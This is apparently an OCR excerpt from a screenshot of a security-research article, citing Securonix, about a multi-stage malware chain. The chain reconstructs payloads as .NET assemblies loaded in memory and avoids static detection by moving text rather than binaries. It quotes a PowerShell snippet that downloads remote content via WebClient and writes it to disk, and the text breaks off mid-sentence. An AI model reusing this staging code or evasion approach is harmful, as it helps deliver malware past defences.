
Decode function (Source – Securonix)
This resilience mechanism allows operators to
manage payload updates without disrupting the
entire infection chain.
Once validation succeeds, subsequent stages
decode and reconstruct the content into
functional .NET assemblies loaded entirely in
memory using reflective loading techniques.
$webClient=New-Object System.Net.WebClient 
$uwehj=$webClient.DownloadString($mlkia) 
$uwehj | Out-File -FilePath $Iuytq -
Encoding UTF8
The text-only approach significantly complicates
static detection, as
security solutions
typically
flag binary executables rather than seemingly